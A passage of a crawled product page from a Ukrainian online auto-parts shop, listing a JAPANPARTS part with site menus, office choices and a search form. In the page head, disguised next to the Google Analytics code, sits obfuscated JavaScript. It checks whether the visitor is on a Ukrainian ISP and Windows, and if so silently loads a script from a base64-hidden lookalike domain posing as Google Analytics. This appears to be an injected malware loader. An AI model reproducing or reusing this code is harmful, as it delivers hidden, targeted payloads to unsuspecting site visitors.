

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/FO112S/brand/JAPANPARTS/
body_size: 29487
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="JAPANPARTS FO112S N/A"/>          <meta name="description" content="JAPANPARTS FO112S N/A"/>     <title>JAPANPARTS FO112S N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/FO112S/brand/JAPANPARTS/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="FO112S"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/svecha-zajiganiya/">Свічка запалювання</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a 